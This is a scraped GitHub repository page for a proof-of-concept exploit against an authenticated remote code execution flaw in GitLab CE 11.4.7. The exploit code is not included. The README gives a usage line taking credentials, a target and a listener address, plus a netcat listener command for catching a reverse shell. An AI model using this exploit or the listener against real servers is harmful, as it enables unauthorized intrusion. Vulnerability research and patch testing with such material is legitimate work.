 https://github.com/ctrlsam/GitLab-11.4.7-RCE
CyberChef Rev Shells
Product Solutions Resources Open Source Enterprise Pricing Search or jump to...
ctrlsam / GitLab-11.4.7-RCE Public
Notificatio
Code Issues Pull requests Actions Projects Security Insights
master 1 Branch 0 Tags Go to file Code
ctrlsam Merge pull request #3 from Kaiziron/fix-exploit 0030f84 · 4 years ago 5 Commits
README.md Create README.md 4 years ago
exploit.py Fixed multiple issues 4 years ago
README
GitLab-11.4.7-RCE (Exploit fixed)
POC for GitLabs Authenticated RCE in version 11.4.7 community edition
Usage
Example : python3 exploit.py -u user -p password -g http://example.com -l 10.10.10.10 -P 443
Netcat listener : nc -nlvp 443
About
POC for GitLabs Authenticated RCE in
version 11.4.7 community edition
www.exploit-db.com/exploits/49334
gitlab exploit poc
remote-code-execution
Readme
Activity
13 stars
1 watching
13 forks
Report repository
Releases
No releases published
Packages
No packages published